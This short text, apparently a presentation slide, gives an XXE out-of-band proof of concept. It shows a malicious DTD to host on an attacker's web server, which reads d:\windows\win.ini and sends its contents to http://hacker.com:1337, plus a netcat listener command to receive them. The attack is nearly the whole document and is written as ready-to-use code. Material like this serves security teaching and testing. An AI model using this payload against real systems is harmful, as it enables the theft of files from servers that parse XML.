 Proof of concept
• Real challenge: exfil files form server
• Save this on hacker’s server in
/var/www/html/ev.xml:
<!ENTITY % data SYSTEM "d:\windows\win.ini">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://hacker.com:1337/?%data;'>">
• Lauch netcat on hacker’s server:
nc -lvp 1337